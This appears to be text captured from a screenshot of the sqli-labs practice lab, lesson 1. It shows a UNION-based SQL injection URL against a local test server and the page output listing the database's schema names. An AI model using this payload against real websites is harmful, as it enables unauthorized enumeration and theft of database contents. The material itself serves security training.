 Less-1 **Error Based- String**
127.0.0.1/sqllib/Less-1/?id=-1%27union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,test
Your Password:3
SQLI DUMB SERIES-1